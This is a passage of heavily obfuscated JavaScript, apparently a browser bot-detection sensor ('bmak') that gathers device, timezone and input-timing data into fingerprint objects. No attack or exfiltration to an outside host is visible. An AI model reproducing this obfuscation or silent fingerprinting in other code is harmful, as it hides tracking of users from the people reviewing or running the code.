PU()[zG(Ps)],'undefined')?PU()[zG(vd)](PA8,x4,fP8,Id(Id([])),KX,Cx):PU()[zG(j3)](ht8,Ar,Yr,Cx,jG,Id(Id({})))][hI8[zt8]]);WR8+=JL;if(BI(RI8[rj()[xE(lM)](r9,st8,Yd,VU)],wX[FQ])){cI8[pw()[ZG(j3)](kQ,mv,Tm,nF,RL)[rj()[xE(z3)].call(null,MF,P2,A9,Yw)](WR8)]=Md8(RI8[PU()[zG(j3)](ht8,Ar,Yr,Bs,KU,Id(Id(JL)))][hI8[zt8]]);}WR8+=JL;}WR8=Fm;var x78=Vv8[PU()[zG(j3)](ht8,Ar,Yr,vm,z3,KX)][KI()[cE(KN)].call(null,KU,qd,Pm,j3)];var zl8=RI8[PU()[zG(j3)](ht8,Ar,Yr,P2,RX,Px)][w0(typeof KI()[cE(Ps)],st('',[][[]]))?KI()[cE(KN)](KU,qd,Id({}),r9):KI()[cE(Bs)](Px,AS8,YG,C4)];for(var CP8 in Id8){if(x78){cI8[pw()[ZG(j3)](kQ,mv,Tm,mv,C5)[rj()[xE(z3)].apply(null,[Px,P2,A9,Id(JL)])](WR8)]=Md8(x78[Id8[CP8]]);}WR8+=wX[mv];if(BI(RI8[rj()[xE(lM)].apply(null,[EX,st8,Yd,bx])],wX[FQ])&&zl8){cI8[pw()[ZG(j3)](kQ,mv,Tm,pU,QP)[rj()[xE(z3)](Id([]),P2,A9,Px)](WR8)]=Md8(zl8[Id8[CP8]]);}WR8+=wX[mv];}WR8=Ux;for(var sS8 in IH8){cI8[(BI(typeof pw()[ZG(hs)],'undefined')?pw()[ZG(mv)](WV8,kw,jw,LQ,jG):pw()[ZG(j3)](kQ,mv,Tm,IX,MX))[rj()[xE(z3)].call(null,WO,P2,A9,C5)](WR8)]=Md8(Vv8[PU()[zG(j3)](ht8,Ar,Yr,j3,h9,lM)][B4()[Yj(h9)].call(null,Id(JL),rs,CH,tO)][IH8[sS8]]);WR8+=wX[mv];if(BI(RI8[rj()[xE(lM)](dX,st8,Yd,Cx)],LE)){cI8[pw()[ZG(j3)](kQ,mv,Tm,Id(Id({})),E3)[rj()[xE(z3)](n0,P2,A9,nF)](WR8)]=Md8(RI8[PU()[zG(j3)](ht8,Ar,Yr,VU,mp,C5)][B4()[Yj(h9)](Id(Id(LE)),rs,CH,ww)][IH8[sS8]]);}WR8+=JL;}}if(Vv8[BI(typeof PU()[zG(Px)],st([],[][[]]))?PU()[zG(vd)].apply(null,[mp8,dz8,fw,C4,r9,AF]):PU()[zG(j3)].call(null,ht8,Ar,Yr,Id(LE),RL,Id(JL))]&&Vv8[PU()[zG(j3)](ht8,Ar,Yr,Id(LE),H7,Pm)][KI()[cE(w9)](sT8,hm,vU,sj)]){cI8[z9()[fY(fM)].apply(null,[Id(Id(JL)),MX,HN,rb])]=Vv8[PU()[zG(j3)].apply(null,[ht8,Ar,Yr,Id(JL),Pj,bx])][KI()[cE(w9)](sT8,hm,EX,rs)];}if(RI8[PU()[zG(j3)](ht8,Ar,Yr,vd,C4,pU)]&&RI8[BI(typeof PU()[zG(As)],'undefined')?PU()[zG(vd)].call(null,XT8,RX,SB8,RL,LN,l2):PU()[zG(j3)](ht8,Ar,Yr,Id(Id(JL)),RG,Id(Id([])))][KI()[cE(w9)].apply(null,[sT8,hm,j3,Mx])]){cI8[KI()[cE(AF)](lM,Tt,Id([]),Id([]))]=RI8[PU()[zG(j3)].call(null,ht8,Ar,Yr,AF,KU,YG)][KI()[cE(w9)].apply(null,[sT8,hm,Z2,l2])];}var Cv8;return Cv8=X0(K6,[rj()[xE(lM)](rs,st8,Yd,H7),Vv8[rj()[xE(lM)](Pm,st8,Yd,dX)]||RI8[rj()[xE(lM)](l5,st8,Yd,RN)],w0(typeof PU()[zG(mv)],st(z9()[fY(FQ)](C5,n0,Mx,gD),[][[]]))?PU()[zG(j3)].call(null,ht8,Ar,Yr,m9,FP,vm):PU()[zG(vd)](Ow,xV8,S18,Id(LE),Bx,Cx),cI8]),Qd.pop(),Cv8;};Md8=function(tn8){return fC.apply(this,[hg,arguments]);};xR8=function Gq8(V98,qL8){var jd8;Qd.push(RN);return jd8=new (QZ[rj()[xE(Cx)].call(null,Mx,Xr,S5,KU)])(function(v68){Qd.push(bw);try{var F68=Qd.length;var SP8=Id([]);var h68=LE;var c08;var xJ8=V98?V98[VH()[nl(H3)](g78,bx)]:QZ[BI(typeof VH()[nl(SX)],'undefined')?VH()[nl(E3)](M3,rv8):VH()[nl(H3)](g78,bx)];if(Id(xJ8)||w0(xJ8[w0(typeof VH()[nl(Cx)],st([],[][[]]))?VH()[nl(mv)](Mf,KU):VH()[nl(E3)].apply(null,[nz8,K18])][B4()[Yj(mv)](s2,Yq,pq,Yq)][KI()[cE(Ps)].call(null,VU,rd,vd,qP)],BI(typeof VH()[nl(P2)],st([],[][[]]))?VH()[nl(E3)].apply(null,[M88,zj]):VH()[nl(H3)](g78,bx))){var J78;return J78=v68(X0(K6,[rj()[xE(lM)](Id(LE),st8,jx,Yw),Pg8,PU()[zG(j3)](Aq8,Ar,Yr,Id(Id({})),Pb,Id(Id({}))),{},B4()[Yj(bF)](vd,sT8,v9,lM),v4(JL)])),Qd.pop(),J78;}var pI8=Sr();if(BI(qL8,VH()[nl(Z2)].apply(null,[T68,IF]))){c08=new xJ8(QZ[B4()[Yj(WU)](LE,Al8,tl,RF)][B4()[Yj(D4)](KG,Lb,EF,KN)](new (QZ[BI(typeof KI()[cE(tO)],st('',[][[]]))?KI()[cE(Bs)](Vq8,mG,r9,Id(JL)):KI()[cE(bF)](fQ,bQ,fN,lM)])([B4()[Yj(BQ)].call(null,r9,BQ,CZ8,Pj)],X0(K6,[B4()[Yj(EX)].call(null,hU,jj,rP,Id(Id(LE))),z9()[fY(RX)].apply(null,[EX,fF,QP,Zk8])]))));}else{c08=new xJ8(qL8);}c08[KI()[cE(vm)].apply(null,[Lv,UL,hG,q3])][pw()[ZG(P2)](K5,FQ,vl8,Id(Id(JL)),jG)]();h68=gd(Sr(),pI8);c08[KI()[cE(vm)].apply(null,[Lv,UL,s2,v3])][BI(typeof q7()[Nw(QP)],'undefined')?q7()[Nw(vd)](fQ,QX,w9,J2):q7()[Nw(Lb)](q3,xQ,br,KG)]=function(B08){Qd.push(gp8);c08[KI()[cE(vm)](Lv,tH,Id(Id(LE)),Pm)][BI(typeof wU()[lO(Bs)],st([],[][[]]))?wU()[lO(FQ)](wp8,zb8,DO,Bs):wU()[lO(l2)](FQ,Lb8,Ad8,RL)]();v68(X0(K6,[rj()[xE(lM)].apply(null,[w9,st8,Pz8,bx]),LE,PU()[zG(j3)](m18,Ar,Yr,fM,Mx,Lb),B08[PU()[zG(j3)](m18,Ar,Yr,MX,P2,fQ)],w0(typeof B4()[Yj(vd)],st('',[][[]]))?B4()[Yj(bF)](mp,sT8,jb,Fm):B4()[Yj(LQ)](SX,rL8,Q78,Mx),h68]));Qd.pop();};QZ[w0(typeof rj()[xE(RM)],st('',[][[]]))?rj()[xE(KG)].apply(null,[Bx,rH,fO,Id(Id({}))]):rj()[xE(YG)](Id(Id(LE)),cR8,AA8,Ar)](function(){Qd.push(Bp8);var gq8;return gq8=v68(X0(K6,[rj()[xE(lM)].apply(null,[qP,st8,v7,Id([])]),wX[rH],PU()[zG(j3)].apply(null,[Et8,Ar,Yr,Yq,h9,VU]),{},B4()[Yj(bF)](JL,sT8,ll,Id(Id(LE))),h68])),Qd.pop(),gq8;},wX[fw]);}catch(CS8){Qd.splice(gd(F68,JL),Infinity,bw);var Ll8;return Ll8=v68(X0(K6,[rj()[xE(lM)](Im,st8,jx,Id(JL)),wX[tO],PU()[zG(j3)](Aq8,Ar,Yr,vd,n0,Bx),X0(K6,[BI(typeof KI()[cE(MF)],'undefined')?KI()[cE(Bs)].apply(null,[Y78,H4,MF,KU]):KI()[cE(w9)](sT8,n4,KN,Pm),pA8(Wc,[CS8&&CS8[B4()[Yj(Mx)].call(null,Id(LE),m3,zS,HQ)]?CS8[B4()[Yj(Mx)].apply(null,[Px,m3,zS,Yw])]:QZ[z9()[fY(wE)](FQ,IX,Id(Id({})),wm)](CS8)])]),B4()[Yj(bF)].call(null,MX,sT8,v9,qP),v4(Z6[q7()[Nw(KU)](HQ,Qb8,FQ,Ps)]())])),Qd.pop(),Ll8;}Qd.pop();}),Qd.pop(),jd8;};IP8=function rJ8(){var xq8;var qv8;var G08;var Cl8;var mJ8;var FS8;var Zv8;var Tv8;var Jd8;var Pt8;var tv8;var Pq8;var T08;var US8;var Nt8;var Cq8;var QS8;Qd.push(Q3);var Kt8;var QR8;var c68;var VH8;var q08;return q08=Xv8()[rj()[xE(zL)](Id(JL),g4,GP,sj)](function Nq8(A98){Qd.push(gD8);while(JL)switch(A98[KI()[cE(Yq)](YG,Kb,RG,C4)]=A98[pw()[ZG(E3)](hx,Ar,BZ8,vm,KU)]){case wX[FQ]:qv8=function(){return fC.apply(this,[f8,arguments]);};xq8=function(){return fC.apply(this,[UJ,arguments]);};A98[KI()[cE(Yq)].apply(null,[YG,Kb,Id(Id(JL)),Id([])])]=mv;G08=QZ[B4()[Yj(AF)].call(null,Ps,Kc8,J4,Id({}))][B4()[Yj(JQ)](H3,fQ,R88,Id(Id([])))]();A98[pw()[ZG(E3)].call(null,hx,Ar,BZ8,Id(Id([])),Px)]=LQ;{var Db8;return Db8=Xv8()[w0(typeof MI()[Zw(CN)],'undefined')?MI()[Zw(E3)].call(null,FQ,vs,v5,As,Id(Id({})),RN):MI()[Zw(wE)](gH8,CT8,CN,H7,gQ,Px)](QZ[w0(typeof rj()[xE(Fm)],'undefined')?rj()[xE(Cx)](wE,Xr,hB8,Yw):rj()[xE(YG)].call(null,Id(Id({})),Nx,HB8,VU)][B4()[Yj(m3)](Id(Id(LE)),qM,RQ,jG)]([rf8(Id8),xq8()])),Qd.pop(),Db8;}case LQ:Cl8=A98[B4()[Yj(H7)](Pb,mv,fP,j3)];mJ8=gL8(Cl8,mv);FS8=mJ8[wX[FQ]];Zv8=mJ8[JL];Tv8=qv8();Jd8=QZ[LF()[lF(l2)](Ar,Xz8,LE,nF,Lv,hs)][z9()[fY(MX)](RM,hG,fF,M78)]()[B4()[Yj(z2)](jG,gQ,kP,Lb)]()[VH()[nl(RM)].apply(null,[Ed8,MX])];Pt8=new (QZ[q7()[Nw(fw)](Kr,sz,Cx,VU)])()[z9()[fY(Cx)].call(null,q3,Ar,IX,qB)]();tv8=QZ[PU()[zG(YG)].apply(null,[BZ8,wE,hs,HQ,HN,RX])],Pq8=tv8[B4()[Yj(sj)].apply(null,[vd,KL8,VP,Id(Id(LE))])],T08=tv8[rj()[xE(RG)].call(null,zL,KG,n9,fN)],US8=tv8[VH()[nl(VU)](sU,WU)],Nt8=tv8[rj()[xE(Pb)](RG,vU,RQ,w9)],Cq8=tv8[rj()[xE(h9)].apply(null,[KX,m3,Ap8,Id(JL)])],QS8=tv8[KI()[cE(hU)].apply(null,[HQ,sP,fN,Id(Id([]))])],Kt8=tv8[VH()[nl(mp)](rq,SX)],QR8=tv8[rj()[xE(WU)](Lv,RN,r4,tO)];c68=QZ[B4()[Yj(AF)](As,Kc8,J4,bF)][B4()[Yj(JQ)](EX,fQ,R88,dX)]();VH8=QZ[rj()[xE(FQ)].call(null,Bx,r9,rf,s2)][q7()[Nw(H3)](Id([]),PV,Id([]),ww)](gd(c68,G08));{var lb8;return lb8=A98[w0(typeof KI()[cE(Lv)],st('',[][[]]))?KI()[cE(q3)](RN,U18,HN,nF):KI()[cE(Bs)](k2,O78,m9,vU)](q7()[Nw(m9)].call(null,HN,PV8,sj,HQ),X0(K6,[rj()[xE(lM)].call(null,fw,st8,T5,Id(Id([]))),LE,PU()[zG(j3)].apply(null,[cs,Ar,Yr,FQ,Z2,qP]),X0(K6,[B4()[Yj(fQ)].apply(null,[C4,MF,YL,Id(Id(LE))]),Pt8,B4()[Yj(sj)](MF,KL8,VP,mv),Pq8?Pq8:null,KI()[cE(RG)].call(null,MX,Ht8,Id([]),Ux),Jd8,B4()[Yj(WO)].apply(null,[Id({}),Z2,Jr,zL]),Nt8,BI(typeof PU()[zG(LQ)],'undefined')?PU()[zG(vd)].apply(null,[hB8,br,PB8,RL,Pj,Mx]):PU()[zG(r9)](YB8,vd,fF,CN,hG,LE),Cq8,q7()[Nw(hU)](rH,jm,Id(JL),C5),T08?T08:null,VH()[nl(Mx)].call(null,q9,fw),US8,KI()[cE(rs)].apply(null,[Pb,EZ8,KN,Id(JL)]),Tv8,BI(typeof B4()[Yj(Px)],st([],[][[]]))?B4()[Yj(LQ)](wE,EK8,f4,q3):B4()[Yj(lM)](Kr,cm,t18,g4),Kt8,B4()[Yj(KG)](Id([]),KX,M7,Id(Id(LE))),QR8,w0(typeof q7()[Nw(pU)],st([],[][[]]))?q7()[Nw(Ux)](Cx,xY,Id([]),Kr):q7()[Nw(vd)].apply(null,[j3,Xg8,WO,Ax]),QS8,KI()[cE(KN)](KU,ft,gU,Id({})),FS8,B4()[Yj(h9)](Pm,rs,Q9,Mx),Zv8]),B4()[Yj(bF)].call(null,Id(Id({})),sT8,LS,lM),VH8])),Qd.pop(),lb8;}case v3:A98[KI()[cE(Yq)](YG,Kb,wE,z3)]=wX[P2];A98[VH()[nl(Lb)](tP,sx)]=A98[BI(typeof VH()[nl(EX)],st([],[][[]]))?VH()[nl(E3)](Ht8,Ns):VH()[nl(qP)](tr,hs)](mv);{var OR8;return OR8=A98[w0(typeof KI()[cE(Bx)],st([],[][[]]))?KI()[cE(q3)](RN,U18,Id(LE),v5):KI()[cE(Bs)](HJ8,DO,Fm,KG)](q7()[Nw(m9)](Yq,PV8,mp,HQ),X0(K6,[rj()[xE(lM)].apply(null,[WO,st8,T5,sj]),Nv8,w0(typeof PU()[zG(LE)],st(z9()[fY(FQ)].call(null,qP,n0,v5,I6),[][[]]))?PU()[zG(j3)].apply(null,[cs,Ar,Yr,Id(Id({})),E3,Bx]):PU()[zG(vd)](Ur,Ss,SI8,Id(Id(JL)),RN,Id(JL)),X0(K6,[KI()[cE(w9)](sT8,G68,gQ,Id(Id(JL))),pA8(Wc,[A98[BI(typeof VH()[nl(H7)],st([],[][[]]))?VH()[nl(E3)].apply(null,[bF,XJ8]):VH()[nl(Lb)](tP,sx)]&&A98[VH()[nl(Lb)].apply(null,[tP,sx])][B4()[Yj(Mx)](fQ,m3,jt,HQ)]?A98[VH()[nl(Lb)](tP,sx)][B4()[Yj(Mx)](RL,m3,jt,Im)]:QZ[z9()[fY(wE)].call(null,Pj,IX,gQ,Nf)](A98[BI(typeof VH()[nl(SX)],'undefined')?VH()[nl(E3)].apply(null,[tg8,dX]):VH()[nl(Lb)].call(null,tP,sx)])])])])),Qd.pop(),OR8;}case l2:case PU()[zG(Bs)].apply(null,[d78,vd,Pm,Id(Id(JL)),q3,Ps]):{var FP8;return FP8=A98[Y2()[Ks(FP)].call(null,rs,TO,fw,Ar)](),Qd.pop(),FP8;}}Qd.pop();},null,null,[[mv,v3]],QZ[BI(typeof rj()[xE(KU)],st([],[][[]]))?rj()[xE(YG)](rs,vc8,LS8,Id(LE)):rj()[xE(Cx)](Ux,Xr,wP8,Bx)]),Qd.pop(),q08;};Id8=[B4()[Yj(sT8)](nF,s2,p9,dX),rj()[xE(EX)].call(null,IX,HQ,ON,Cx),rj()[xE(D4)](wE,AF,zN,SX),B4()[Yj(Xr)](j3,Bx,bL8,KX),KI()[cE(s2)].apply(null,[IF,Ft8,KX,Id([])]),KI()[cE(hU)](HQ,xX,bF,rH),rj()[xE(BQ)](rs,bF,pq,r9),MI()[Zw(j3)].apply(null,[Kr,dl8,HN,MO,Cx,m9]),PU()[zG(P2)].apply(null,[Td8,FQ,KG,Yw,l2,v3]),rj()[xE(mr)](Id(Id(JL)),pU,Bb8,RX)];Lq8[KI()[cE(Yq)](YG,vn8,Bx,Id(Id([])))]=FQ;if(Id(YI8(Id(Id([]))))){Lq8[pw()[ZG(E3)](hx,Ar,bL8,Id(LE),RL)]=E3;break;}{var db8;return db8=Lq8[KI()[cE(q3)].apply(null,[RN,wj,l2,LQ])](q7()[Nw(m9)](Fm,cX,Id(Id([])),HQ),X0(K6,[rj()[xE(lM)](hs,st8,n2,Id(JL)),m4,PU()[zG(j3)].apply(null,[ZU,Ar,Yr,br,HN,LQ]),{}])),Qd.pop(),db8;}case E3:Lq8[pw()[ZG(E3)].call(null,hx,Ar,bL8,fF,fN)]=Bs;{var hq8;return hq8=Xv8()[MI()[Zw(E3)](FQ,b08,v3,As,Id(JL),j3)](QZ[rj()[xE(Cx)](l5,Xr,Zm,Yq)][B4()[Yj(m3)](Id(Id(LE)),qM,O78,C5)]([IP8(),xR8(QZ[z9()[fY(hs)](LN,LM,fN,D08)],VH()[nl(Z2)](DS8,IF))])),Qd.pop(),hq8;}case Bs:fR8=Lq8[BI(typeof B4()[Yj(Kr)],'undefined')?B4()[Yj(LQ)](Id(Id({})),R68,Hb8,sj):B4()[Yj(H7)].apply(null,[n0,mv,ql8,Id(Id({}))])];j08=gL8(fR8,mv);Pd8=j08[LE];v78=j08[JL];XL8=TR8(Pd8,v78);{var NL8;return NL8=Lq8[KI()[cE(q3)].apply(null,[RN,wj,AF,w9])](q7()[Nw(m9)](jG,cX,s2,HQ),XL8),Qd.pop(),NL8;}case z3:Lq8[BI(typeof KI()[cE(vd)],'undefined')?KI()[cE(Bs)].apply(null,[Pr,CQ,w9,KX]):KI()[cE(Yq)].apply(null,[YG,vn8,tO,vU])]=z3;Lq8[VH()[nl(Lb)](Wj,sx)]=Lq8[w0(typeof VH()[nl(vd)],st([],[][[]]))?VH()[nl(qP)].apply(null,[md8,hs]):VH()[nl(E3)].apply(null,[pq8,Q78])](wX[EX]);{var lv8;return lv8=Lq8[KI()[cE(q3)].call(null,RN,wj,Id(Id([])),VU)](q7()[Nw(m9)](q3,cX,wE,HQ),X0(K6,[w0(typeof rj()[xE(sT8)],'undefined')?rj()[xE(lM)](hs,st8,n2,Id(JL)):rj()[xE(YG)](Id([]),Nk8,UK8,RL),wv8,PU()[zG(j3)](ZU,Ar,Yr,Pm,hG,HN),X0(K6,[KI()[cE(w9)].apply(null,[sT8,jU,Id(Id(JL)),l5]),pA8(Wc,[Lq8[VH()[nl(Lb)](Wj,sx)]&&Lq8[VH()[nl(Lb)](Wj,sx)][B4()[Yj(Mx)].call(null,zL,m3,Ud,AF)]?Lq8[VH()[nl(Lb)](Wj,sx)][B4()[Yj(Mx)].call(null,KU,m3,Ud,Id(Id([])))]:QZ[z9()[fY(wE)].apply(null,[MX,IX,l5,U18])](Lq8[VH()[nl(Lb)].apply(null,[Wj,sx])])])])])),Qd.pop(),lv8;}case wX[fF]:case PU()[zG(Bs)].apply(null,[wd8,vd,Pm,Bs,RL,MF]):{var nb8;return nb8=Lq8[Y2()[Ks(FP)](rs,B68,v5,Ar)](),Qd.pop(),nb8;}}Qd.pop();},null,null,[[FQ,wX[Fm]]],QZ[rj()[xE(Cx)](MX,Xr,nz8,LN)]),Qd.pop(),r78;};var PR8=function(sp8,qI8){return YR8(Cn,[sp8])||YR8(Wc,[sp8,qI8])||p78(sp8,qI8)||YR8(dJ,[]);};var p78=function(gR8,R08){Qd.push(fP8);if(Id(gR8)){Qd.pop();return;}if(BI(typeof gR8,LF()[lF(LE)](LQ,BL8,v3,Pj,RL,HQ))){var St8;return Qd.pop(),St8=YR8(pR,[gR8,R08]),St8;}var P78=QZ[q7()[Nw(Lv)](Id([]),U0,hU,j3)][w0(typeof VH()[nl(MF)],'undefined')?VH()[nl(mv)].call(null,L0,KU):VH()[nl(E3)](qN,As)][z9()[fY(Cx)].call(null,CN,Ar,LN,YY)].call(gR8)[rj()[xE(rH)].apply(null,[h9,hU,HR8,br])](E3,v4(wX[mv]));if(BI(P78,q7()[Nw(Lv)](Lb,U0,nF,j3))&&gR8[B4()[Yj(mv)](vm,Yq,gp,Id(Id({})))])P78=gR8[B4()[Yj(mv)](Id(Id({})),Yq,gp,fw)][KI()[cE(Ps)].apply(null,[VU,bH,Id(Id({})),Id(Id([]))])];if(BI(P78,KI()[cE(RL)].call(null,NU,Mz8,H3,ww))||BI(P78,q7()[Nw(RL)](Id({}),xY,zL,RF))){var V68;return V68=QZ[B4()[Yj(FQ)].call(null,wE,H7,tH,P2)][rj()[xE(hG)](Id(LE),bx,x3,pU)](gR8),Qd.pop(),V68;}if(BI(P78,q7()[Nw(QP)].apply(null,[pU,dN,wE,s2]))||new (QZ[rj()[xE(fF)].apply(null,[RG,WO,rL,Id(Id(JL))])])(q7()[Nw(fM)].call(null,VU,Bp8,Id({}),RM))[KI()[cE(Pm)](gU,lQ,H7,Id(Id({})))](P78)){var VR8;return Qd.pop(),VR8=YR8(pR,[gR8,R08]),VR8;}Qd.pop();};var Up8=function(cS8,SJ8){Qd.push(Ar);var FJ8=YP8(cS8,SJ8,D78,Tw8,QZ[z9()[fY(hs)].call(null,br,LM,E3,Fv8)].bmak[pw()[ZG(H7)].apply(null,[wd8,FP,Rx,WO,JL])]);if(FJ8&&Id(FJ8[w0(typeof VH()[nl(K5)],'undefined')?VH()[nl(RL)](bF8,Yw):VH()[nl(E3)](S68,KO)])){D78=FJ8[B4()[Yj(RN)](mp,rx,RG,g4)];Tw8=FJ8[MI()[Zw(HQ)](Ps,NU,Id([]),bk8,Ux,EX)];gF8+=FJ8[B4()[Yj(fQ)](RL,MF,Uw,Px)];if(KF8&&BI(SJ8,mv)&&sY(HE8,JL)){v58=FQ;lO8(Id(Id(C1)));HE8++;}}Qd.pop();};var pF8=function(Mw8,xF8){Qd.push(zx);var AO8=Rb8(Mw8,xF8,QZ[z9()[fY(hs)](RX,LM,YG,Wq)].bmak[pw()[ZG(H7)](wd8,FP,BB,dX,sj)]);if(AO8){gF8+=AO8[B4()[Yj(fQ)](l2,MF,M0,LE)];if(KF8&&AO8[VH()[nl(fQ)](GH,r9)]){v58=Ar;lO8(Id(Id(C1)),AO8[VH()[nl(fQ)].apply(null,[GH,r9])]);}else if(KF8&&BI(xF8,vd)){v58=JL;G48=Id(C1);lO8(Id({}));}if(KF8&&Id(G48)&&BI(AO8[VH()[nl(KU)](NP,BQ)],As)){v58=bx;lO8(Id({}));}}Qd.pop();};var Aj8=function(QY8,F38){Qd.push(Ah8);var T58=qH8(QY8,F38,QZ[z9()[fY(hs)](zL,LM,l2,U08)].bmak[pw()[ZG(H7)].apply(null,[wd8,FP,HX,Yw,bF])]);if(T58){gF8+=T58[B4()[Yj(fQ)].apply(null,[br,MF,Kt,Lb])];if(KF8&&T58[VH()[nl(fQ)](H2,r9)]){v58=Ar;lO8(Id({}),T58[w0(typeof VH()[nl(wE)],st('',[][[]]))?VH()[nl(fQ)](H2,r9):VH()[nl(E3)].apply(null,[AU,jM])]);}}Qd.pop();};var FF8=function(Os8){Qd.push(E08);var xr8=WJ8(Os8,QZ[z9()[fY(hs)].call(null,lM,LM,Id(LE),Lq)].bmak[pw()[ZG(H7)].call(null,wd8,FP,N78,Id({}),l5)]);if(xr8){gF8+=xr8[w0(typeof B4()[Yj(qP)],st([],[][[]]))?B4()[Yj(fQ)](hs,MF,Hp,r9):B4()[Yj(LQ)].apply(null,[MX,nq8,UQ8,v5])];if(KF8&&xr8[VH()[nl(fQ)](ZZ,r9)]){v58=wX[vd];lO8(Id({}),xr8[VH()[nl(fQ)](ZZ,r9)]);}}Qd.pop();};var ls8=function(Nj8,A48){Qd.push(C4);var DY8=Yf8(Nj8,A48,QZ[z9()[fY(hs)](Id([]),LM,Id([]),Ij)].bmak[pw()[ZG(H7)](wd8,FP,qQ,zL,mv)]);if(DY8){gF8+=DY8[B4()[Yj(fQ)](Id(Id(JL)),MF,dr,vU)];if(KF8&&DY8[VH()[nl(fQ)](OK8,r9)]){v58=Ar;lO8(Id(Id(C1)),DY8[VH()[nl(fQ)](OK8,r9)]);}else if(KF8&&BI(A48,Z6[q7()[Nw(KU)](Id(Id(JL)),Aq8,dX,Ps)]())&&(BI(DY8[q7()[Nw(C4)](HQ,Vm,Id(Id({})),Lb)],Kr)||BI(DY8[q7()[Nw(C4)](mv,Vm,tO,Lb)],wE))){v58=vd;lO8(Id(wg));}}Qd.pop();};var JG8=function(qX8,O48){Qd.push(Mr);var QN8=ZR8(qX8,O48,QZ[z9()[fY(hs)].apply(null,[l5,LM,Id(JL),lQ8])].bmak[BI(typeof pw()[ZG(l2)],'undefined')?pw()[ZG(mv)](M3,Uv8,cT8,Pm,IX):pw()[ZG(H7)](wd8,FP,Hx,fw,nF)]);if(QN8){gF8+=QN8[B4()[Yj(fQ)].apply(null,[nF,MF,Ht,Id({})])];if(KF8&&BI(O48,wX[m9])&&QN8[B4()[Yj(nF)].apply(null,[Id([]),C5,Ed,Id(Id(JL))])]){v58=mv;lO8(Id({}));}}Qd.pop();};var WY8=function(kU8){var dr8=MQ8[kU8];if(w0(AY8,dr8)){if(BI(dr8,lE8)){R38();}else if(BI(dr8,SQ8)){GX8();}AY8=dr8;}};var hm8=function(SF8){WY8(SF8);Qd.push(N3);try{var T48=Qd.length;var JE8=Id(Id(C1));var C58=KF8?wX[gU]:CN;if(sY(P58,C58)){var n28=gd(Sr(),QZ[z9()[fY(hs)](mp,LM,hs,IL)].bmak[pw()[ZG(H7)].apply(null,[wd8,FP,YQ,Ar,h9])]);var cG8=z9()[fY(FQ)](jG,n0,ww,fI)[rj()[xE(z3)](EX,P2,nE,Id(Id(LE)))](SF8,KI()[cE(fF)].apply(null,[h9,Hb,Pb,LN]))[w0(typeof rj()[xE(RX)],st('',[][[]]))?rj()[xE(z3)].call(null,bx,P2,nE,Id(Id(LE))):rj()[xE(YG)](vU,cj8,Yr8,Id(JL))](n28,q7()[Nw(EX)](Id(Id({})),UP,Id(LE),SX));pX8=st(pX8,cG8);}P58++;}catch(XY8){Qd.splice(gd(T48,JL),Infinity,N3);}Qd.pop();};var GX8=function(){Qd.push(Wr);if(nG8){var wF8=X0(K6,[B4()[Yj(EX)](vU,jj,qt,fM),rj()[xE(As)](hG,FP,qY8,qP),w0(typeof LF()[lF(Ps)],'undefined')?LF()[lF(YG)].call(null,wE,P4,fF,Id(Id([])),Id(Id(LE)),nF):LF()[lF(Ar)].apply(null,[Gp8,Zw8,W98,Id(Id(JL)),hU,Px]),QZ[VH()[nl(Ar)].call(null,Sf,MF)][VH()[nl(Rx)].apply(null,[cP,RX])],VH()[nl(Pm)](YY,rx),QZ[VH()[nl(Ar)].apply(null,[Sf,MF])][KI()[cE(IF)].call(null,Xw,hS,RG,Id(Id(LE)))]]);Aj8(wF8,wX[CN]);}Qd.pop();};var R38=function(){Qd.push(cg8);if(nG8){var Dm8=X0(K6,[B4()[Yj(EX)](h9,jj,Pq,H3),VH()[nl(Px)].call(null,G7,gQ),LF()[lF(YG)](wE,Rc,fF,Id(Id({})),VU,hs),QZ[VH()[nl(Ar)].call(null,Gq,MF)][VH()[nl(Rx)](Jb,RX)],VH()[nl(Pm)](UP,rx),QZ[VH()[nl(Ar)].apply(null,[Gq,MF])][KI()[cE(IF)].call(null,Xw,Xl,RL,LQ)]]);Aj8(Dm8,E3);}Qd.pop();};var YF8=function(){Qd.push(kC);if(Id(BO8)){try{var m58=Qd.length;var E38=Id({});b28=st(b28,q7()[Nw(hs)](w9,d0,AF,l5));if(w0(QZ[VH()[nl(Ar)](zH,MF)][rj()[xE(bF)](P2,JL,mL,Ar)],undefined)){b28=st(b28,KI()[cE(sj)](Bx,z0,QP,fF));br8-=OQ;}else{b28=st(b28,VH()[nl(D4)](gI,WO));br8-=gU;}}catch(lY8){Qd.splice(gd(m58,JL),Infinity,kC);b28=st(b28,q7()[Nw(MF)](Fm,OS,Lv,Ux));br8-=gU;}BO8=Id(Id([]));}var SO8=z9()[fY(FQ)].call(null,RG,n0,KX,l6);var s48=rj()[xE(n4)].apply(null,[RL,sT8,Z0,Id(Id(JL))]);if(w0(typeof QZ[VH()[nl(Ar)].call(null,zH,MF)][w0(typeof MI()[Zw(FP)],st(z9()[fY(FQ)](CN,n0,Lv,l6),[][[]]))?MI()[Zw(H7)](LQ,Dn8,gQ,VU,s2,bx):MI()[Zw(wE)].call(null,FM,qj,z3,Bc8,Px,Px)],KI()[cE(bx)].apply(null,[Bs,FS,Id(Id(LE)),Mx]))){s48=MI()[Zw(H7)](LQ,Dn8,Id(Id({})),VU,tO,hG);SO8=z9()[fY(Pb)].call(null,Ar,rs,Im,gp);}else if(w0(typeof QZ[VH()[nl(Ar)](zH,MF)][z9()[fY(h9)](KU,qG,RN,F7)],KI()[cE(bx)].call(null,Bs,FS,fM,vm))){s48=z9()[fY(h9)](EX,qG,vm,F7);SO8=BI(typeof rj()[xE(Yq)],st([],[][[]]))?rj()[xE(YG)](QP,FP,c78,QP):rj()[xE(z4)](Id(Id({})),lM,g78,Id(Id({})));}else if(w0(typeof QZ[VH()[nl(Ar)](zH,MF)][z9()[fY(WU)].call(null,RL,mv,RF,nL)],KI()[cE(bx)](Bs,FS,Pj,Id({})))){s48=z9()[fY(WU)](zL,mv,l2,nL);SO8=B4()[Yj(Kc8)](C5,RL,xt,JL);}else if(w0(typeof QZ[BI(typeof 